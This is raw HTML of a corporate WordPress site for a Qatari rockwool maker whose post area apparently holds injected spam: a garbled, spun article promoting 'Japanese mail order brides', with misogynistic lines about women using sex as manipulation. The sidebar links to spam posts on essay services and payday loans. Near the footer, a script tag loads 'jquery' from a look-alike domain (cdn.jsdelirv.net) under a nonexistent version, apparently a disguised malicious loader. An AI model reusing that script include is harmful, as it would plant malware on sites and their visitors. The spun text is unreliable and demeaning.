  background: rgba(0,0,0,0.45) !important; /* change opacity here (0.2 &rarr; light, 0.7 &rarr; dark) */
  z-index: 3 !important; /* must be less than layer z-index (layers use 5,6,7 etc) */
  pointer-events: none;
}

/* Ensure slider text/layers remain above the overlay */
#rev_slider_1_1_wrapper rs-layer-wrap,
#rev_slider_1_1_wrapper rs-layer {
  position: relative !important;
  z-index: 5 !important;
}

#rev_slider_1_1_wrapper rs-sbg,
#rev_slider_1_1_wrapper rs-sbg-wrap {
  position: relative !important;
  z-index: 1 !important;
}

#rev_slider_1_1_wrapper rs-sbg::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.5) !important;
  z-index: 2 !important;
  pointer-events: none;
}




/* Black overlay on Slider Revolution background images */
#rev_slider_2_1_wrapper rs-sbg::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5); /* adjust opacity */
    z-index: 2;
    pointer-events: none;
}

/* Make sure text layers stay on top */
#rev_slider_2_1_wrapper rs-layer {
    position: relative;
    z-index: 5;
}



.fa-envira:before{
    content: "\f071" !important;
}


.kc-css-567030, .kc-css-968324 {padding-bottom:90px !important}
.kc-css-567030 .single_address,
.kc-css-968324 .single_address
{height:225px !important}


.copyright p{
	margin-bottom: -20px;
    padding: 30px 0 0px 0px;
}




.kc-css-175890, .kc-css-496792{    width: calc(100% + 36%) !important;
}

.fa-phone:lang(en){
transform: rotate(90deg); margin-top: 8px;
}





#rev_slider_1_1_wrapper rs-slide,
#rev_slider_2_1_wrapper rs-slide
{
  display: flex !important;
  justify-content: center !important;
  align-items: cente !important;
  text-align: center !important;
  flex-direction: column !important;
}

#rev_slider_1_1_wrapper .rs-layer,
#rev_slider_1_1_wrapper .rs-layer-wrap,#rev_slider_2_1_wrapper .rs-layer,
#rev_slider_2_1_wrapper .rs-layer-wrap {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  transform: none !important;
  margin: 5px 0 !important; 
  text-align: center !important;
}


#rev_slider_1_1_wrapper a,
#rev_slider_1_1_wrapper span,
#rev_slider_1_1_wrapper h1,
#rev_slider_1_1_wrapper h2,
#rev_slider_1_1_wrapper h3,
#rev_slider_1_1_wrapper p,
#rev_slider_2_1_wrapper a,
#rev_slider_2_1_wrapper span,
#rev_slider_2_1_wrapper h1,
#rev_slider_2_1_wrapper h2,
#rev_slider_2_1_wrapper h3,
#rev_slider_2_1_wrapper p
{
  text-align: center !important;

}
rs-slide{padding-bottom:20% !important}

.page-id-689 .section-top .container, .page-id-594 .section-top .container, .page-id-368 .section-top .container, .page-id-354 .section-top .container, .page-id-675 .section-top .container, .page-id-449 .section-top .container, .page-id-460 .section-top .container, .page-id-631 .section-top .container
{padding-top:130px !important}

.kc_image_gallery.kc-grid .item-grid img
{padding:15px !important}
		</style>
		<style id="alvida-dynamic-css" title="dynamic-css" class="redux-options-output">body,html,p,a{font-family:"Open Sans";font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6{color:#8d2a3d;}</style><script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLR8K7Z5Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HLR8K7Z5Y8');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-1837 single-format-standard wp-custom-logo wp-theme-alvida kc-css-system group-blog elementor-default elementor-kit-2047">


		

		
<!-- START NAVBAR -->
<div class="navbar navbar-default navbar-fixed-top menu-top">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
			
			<a href="/" class="navbar-brand">
				</a><a href="/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
			
		</div>
		
		<div class="navbar-collapse collapse">
			<nav id="navigation">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-211"><a href="/">Home</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="/#about">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/#process">PROCESS</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="/products">Products</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="/our-clients/">OUR CLIENTS</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="/368-2/">Downloads</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="/job-opportunities/">Job Opportunities</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="/gallery/">Gallery</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/#contact">Contact</a></li>
</ul>			</nav>
		</div> 
	</div><!--- END CONTAINER -->
</div> 
<!-- END NAVBAR -->	


	<!-- START  HOME DESIGN -->
	<section class="section-top" style="background: url(http://qmfrockwool.voktechhosts.com/wp-content/themes/alvida/assets/img/bg/home-bg.jpg)no-repeat;background-size:cover; background-position: center center;background-attachment:fixed">
		<div class="overlay">
			<div class="container">
				<div class="col-md-10 col-md-offset-1 col-xs-12 text-center">
					<div class="section-top-title" data-wow-duration="1s" data-wow-delay="0.3s" data-wow-offset="0">
						<h2>The entire Approach of Japanese Wedding brides on TopAsianBrides. com</h2>
						<ol class="breadcrumb">
						  <li><a href="/">Home</a></li>
						  <li class="active">The entire Approach of Japanese Wedding brides on TopAsianBrides. com</li>
						</ol>
					</div><!-- //.HERO-TEXT -->
				</div><!--- END COL -->
			</div><!--- END CONTAINER -->
		</div><!--- END HOME OVERLAY -->
	</section>	
	<!-- END  HOME DESIGN -->	
		

	<div id="primary" class="content-area">
		<div class="container">
			<div class="row">
				<div class="col-sm-9">	
					
<article id="post-1837" class="post-1837 post type-post status-publish format-standard hentry category-uncategorized">		
	<div class="single_post_blog">
	
				
		<div class="entry_meta">
			<i class="fa fa-calendar-o"></i> July 06, 2021  -  <i class="fa fa-comments"></i> <a href="/the-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com/#respond" class="comments-link">0 comments</a>  - 			 <i class="fa fa-folder-o"></i> <a href="/category/uncategorized/">Uncategorized</a>  			
		</div>		
			
				
		
		<div class="entry-content">
			<p> A single Japan woman could be a marvelous alternative for the whole life, like a outcome of she&rsquo;ll turn into the standard cause for your success and happiness. Only be part of a dependable marriage web site and commence your search. JapanCupid is a plethora one Japanese matrimonial service plan that provides each natives and foreigners the opportunity to strive romantic relationship Japanese ladies. The register is totally free, and you may get pleasure from some unique options just like searching for real love and communicating  <a href="https://topasianbrides.com/japanese-brides/">japanese mail order wife</a>  which includes members without having paying money. However , you will need to upgrade in a few unspecified    time in the future for more features. You can get if Gold or Platinum health club to make this matrimonial service a real Japan wife locater with all of the offered perks. This courting program also has a cellular software to make your web dating expertise even more comfortable. </p>
<p> Find a great Japanese all mail order wedding brides site and contemplate that carried out &mdash; tens of thousands of gorgeous Japanese women need to connect with an American person, and the important majority of these people use this sort of platforms. Sign up, begin communicating, use online video chat &mdash; it&rsquo;s quite easy and the one drawback is the fact such internet sites are usually not liberated to make use of. Very well, they at times price $40-$60 per thirty days, so we all imagine this won&rsquo;t become an issue for yourself. Japanese women of all ages are inclined to continue working even after engaged and getting married and having kids,    however they would not enable all their work aspirations to interfere with their home commitments. A Japanese better half will always choose household in favor of her career, on the other hand she does not must    make virtually any sacrifices &mdash; one of many main talents of Japanese women for matrimony is with being able to match something in their active schedules. </p>
<h2> Japan Brides vs marriage </h2>
<p> Therefore , if you determine to start setting up a romance with a girl from Asia, then be prepared for this. Some women from Japan are keen on set up and marrying a representative of another nationality. To make mates and create severe relationships with a girl from Japan, you have to know what they&rsquo;re anxious about and pursue sure recommendations to date a femme    from The japanese. If you&rsquo;re buying a pleasant, polite girl who also might be an enjoyable wife and housekeeper, young women from the Terrain of the Growing Sun will be what you want. Don&rsquo;t invite a Japanese female to your house inside your first particular date &ndash; you&rsquo;re looking for a bride-to-be, not a young lady for night time, right? This kind of mysteriousness will attract her concern and curiosity    an exciting Asian woman. Therefore , any bride will need to meet you again. </p>
<p> I might bet the fact that numbers of indifferent, apathetic fathers happen to be in all probability very similar between the western and Japan. Many women are    INCREDIBLY SNEAKY and use SEX as a weapon of manipulation. If she WANTS SEXUAL INTERCOURSE, she will locate intercourse representatives OUTSIDE the relationship. For all those whom say the dad and mom should not contain any claim in the subject &ndash; that is the western means of taking a look into it. In Asia they are simply saying you&rsquo;re not simply marrying the individual,    you would come to be marrying the family. </p>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="/puerto-rican-email-order-wedding-brides-meet-amazing-lady-for-marriage/" rel="prev">Puerto Rican Email Order Wedding brides Meet Amazing Lady For Marriage</a></div><div class="nav-next"><a href="/the-number-one-particular-rationale-you-really-should-do-thai-brides-to-be-on-jetbride-com/" rel="next">The Number One particular Rationale You Really should (Do) Thai Brides to be on jetbride. com</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Write your comment Here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-entire-approach-of-japanese-wedding-brides-on-topasianbrides-com/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="form-group col-md-12"><textarea id="comment" class="comment_field form-control" name="comment" cols="77" rows="3" placeholder="Write your Comment" aria-required="true"></textarea></div></div><input name="wpml_language_code" type="hidden" value="en"><div class="row"><div class="form-group col-md-4"><input type="text" name="author" id="author" value="" placeholder="Your Name *" size="22" tabindex="1" aria-required="true" class="input-name form-control"></div>
<div class="form-group col-md-4"><input type="text" name="email" id="email" value="" placeholder="Your Email *" size="22" tabindex="2" aria-required="true" class="input-email form-control"></div>
<div class="form-group col-md-4"><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="2" aria-required="false" class="input-url form-control"></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1837" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&Delta;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				</div>
				
				<div class="col-sm-3">
					
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search">
		<div class="form-group search-input">
			<div class="search_form">
				<form role="search" method="get" id="searchform" class="searchform" action="/">
				<input type="text" value="" name="s" id="s" class="form-control search_field" placeholder="Search...">
				</form>
			</div>
		</div>
        </section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="/the-advantages-of-term-paper-writing-services/">The Advantages of Term Paper Writing Services</a>
									</li>
											<li>
					<a href="/how-to-write-a-powerful-essay/">How to Write a Powerful Essay</a>
									</li>
											<li>
					<a href="/why-you-want-a-research-paper-writer/">Why You Want a Research Paper Writer</a>
									</li>
											<li>
					<a href="/research-paper-writing-services/">Research Paper Writing Services</a>
									</li>
											<li>
					<a href="/things-to-look-for-when-applying-for-an-instant-payday-loan/">Things to Look For When Applying For an Instant Payday Loan</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-9">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-8">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-7">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">alvida</span> on <a href="/lorem-ipsum-dolor-sit-amet-3/#comment-6">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="/lorem-ipsum-dolor-sit-amet/#comment-2">Lorem ipsum dolor sit amet</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href="/2021/10/">October 2021</a></li>
	<li><a href="/2021/08/">August 2021</a></li>
	<li><a href="/2021/07/">July 2021</a></li>
	<li><a href="/2021/06/">June 2021</a></li>
	<li><a href="/2021/05/">May 2021</a></li>
	<li><a href="/2021/04/">April 2021</a></li>
	<li><a href="/2021/03/">March 2021</a></li>
	<li><a href="/2021/02/">February 2021</a></li>
	<li><a href="/2021/01/">January 2021</a></li>
	<li><a href="/2020/12/">December 2020</a></li>
	<li><a href="/2020/11/">November 2020</a></li>
	<li><a href="/2020/10/">October 2020</a></li>
	<li><a href="/2020/09/">September 2020</a></li>
	<li><a href="/2018/03/">March 2018</a></li>
	<li><a href="/2017/04/">April 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-17"><a href="/category/audio-post/">Audio Post</a>
</li>
	<li class="cat-item cat-item-49"><a href="/category/bahis/">bahis</a>
</li>
	<li class="cat-item cat-item-50"><a href="/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-45"><a href="/category/cat/">cat</a>
</li>
	<li class="cat-item cat-item-51"><a href="/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-46"><a href="/category/games/">games</a>
</li>
	<li class="cat-item cat-item-48"><a href="/category/play/">play</a>
</li>
	<li class="cat-item cat-item-47"><a href="/category/progon13/">progon13</a>
</li>
	<li class="cat-item cat-item-18"><a href="/category/standard/">Standard</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="/category/video-post/">Video Post</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="/wp-login.php">Log in</a></li>
			<li><a href="/feed/">Entries feed</a></li>
			<li><a href="/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
				</div>
				
			</div>
		</div>
	</div><!-- #primary -->

<!-- START FOOTER -->
<footer class="footer section-padding">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 text-center wow zoomIn">
				<div class="footer_content">
					<div class="footer_logo">
						<a href="/">
							</a><a href="/" class="custom-logo-link" rel="home"><img width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
						
					</div>	
					
					<div class="footer_social">
						<ul>
															<li><a class="f_google wow bounceInDown" data-wow-delay=".2s" href="https://www.instagram.com/qatarockwoolfactory/?hl=en"><i class="fa fa-google-plus"></i></a></li>
															<li><a class="f_linkedin wow bounceInDown" data-wow-delay=".3s" href="https://www.linkedin.com/company/qatarmineralfibers/"><i class="fa fa-linkedin"></i></a></li>
													</ul>
					</div>	
					
					<div class="copyright">
						<p></p><p>Powered By&nbsp;<a href="http://www.vokapps.com/">VOKAPPS</a></p>
					</div>
				</div>
										
			</div><!--- END COL -->
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->	
</footer>
<!-- END FOOTER -->			


<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alvida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18" type="text/css" media="all">
<style id="rs-plugin-settings-inline-css" type="text/css">
.text-slider .maintitle,.text-slider .subtitle,.shadow,.tp-caption{text-shadow:2px 3px 3px rgba(0,0,0,0.5) !important}
</style>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/bootstrap/js/bootstrap.min.js?ver=65498" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/modernizr-2.8.3.min.js?ver=65498" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/venobox/js/venobox.min.js?ver=65498" id="venobox.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.appear.js?ver=65498" id="jquery.appear-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.inview.min.js?ver=65498" id="jquery.inview.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.mixitup.js?ver=65498" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/owlcarousel/js/owl.carousel.min.js?ver=65498" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scrolltopcontrol.js?ver=65498" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/wow.min.js?ver=65498" id="wow.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scripts.js?ver=65498" id="scripts-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2" id="kc-front-scripts-js"></script>

<script type="text/javascript" src='/wp-content/uploads/custom-css-js/2073.js?v=6667'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*var footerImage = document.querySelector(".footer_logo .custom-logo-link img");
console.log(footerImage);
footerImage.src = "http://qmfrockwool.com/wp-content/uploads/2020/10/Approved_without_website-removebg-preview.png";
footerImage.setAttribute('srcset', 'http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview.png 798w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-300x118.png 300w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-768x301.png 768w')
*/
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('.fa.fa-google-plus').setAttribute('class', 'fab fa-instagram')

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('#about').setAttribute('data-aos','fade-left');
document.querySelector('#first-factory').setAttribute('data-aos','fade-right');
document.querySelector('#mission-vision').setAttribute('data-aos','fade-down');
document.querySelector('.line-graph-icon').setAttribute('data-aos','fade-left');
document.querySelector('.mission').setAttribute('data-aos','fade-left');
document.querySelector('.eye-icon').setAttribute('data-aos','fade-right');
document.querySelector('.vision').setAttribute('data-aos','fade-right');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init({duration: 800});
  </script>

<!-- end Simple Custom CSS and JS -->
<script name="Scroll Triggered Animations Script">
jQuery(window).on('load', function(){
var scrollTriggers = ['.move-in-left',
					 '.move-in-right',
					 '.move-in-up',
					 '.move-in-down',
					 '.fade-in',
					 '.fade-in-up',
					 '.fade-in-left',
					 '.fade-in-right',
					 '.fade-in-down',
					 '.flip-left',
					 '.flip-right',
					 '.flip-up',
					 '.flip-down',
					 '.bounce-in-left',
					 '.bounce-in-right',
					 '.bounce-in-down',
					 '.bounce-in-up',
					 ]

setTimeout(function(){
    joinsViewport(scrollTriggers.join(','));
		
	joinsViewport('');

 function joinsViewport(elements){
 
	 jQuery(elements).each(function(){
	 
	  var    elementTranformation = parseInt(jQuery(this).css('transform').split(',')[5]);
	  if(elementTranformation){
	  var    elementPosition = jQuery(this).offset().top - elementTranformation;
	  }else{
	  var    elementPosition = jQuery(this).offset().top
	  }
      var    topOfWindow = jQuery(window).scrollTop();
	  var	 windowHeight = jQuery(window).height();
	  var	 BottomOfWindow = topOfWindow + windowHeight;
	  var    item = jQuery(this)
	 
	  jQuery(window).scroll(function(){
             topOfWindow = jQuery(window).scrollTop(),
		     windowHeight = jQuery(window).height(),
		     BottomOfWindow = topOfWindow + windowHeight
		 
		 
		 if( elementPosition < BottomOfWindow ){
			 jQuery(item).addClass('scroll-triggered');
		 }
			 
		 });
		 
//ANIMATE ITEMS ON PAGE LOAD
  		 
	 }); //END OF EACH
	 } //END OF JOINVIEWPORT FUNTION
	 

   //GIVE PERSPECTIVE TO FLIP ITEMS
   jQuery('.flip-left, .flip-right, .flip-downwards, .flip-down, .flip-upwards, .flip-up').parent().css({'perspective': '1000px'});

		
}, 200)
}); //END OF ON PAGE LOAD


</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7b11a279ec84a3f880c1d7d24b0edf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qatarockwool.com/wp-includes/js/wp-emoji-release.min.js?ver=6.8.3
body_size: 18680
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Qatar Rockwool and Mineral Fibers &ndash; Website</title>
  
	<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="/ar/">
<link rel="alternate" hreflang="en" href="/">
<link rel="alternate" hreflang="x-default" href="/">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Qatar Rockwool and Mineral Fibers &raquo; Comments Feed" href="/comments/feed/">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
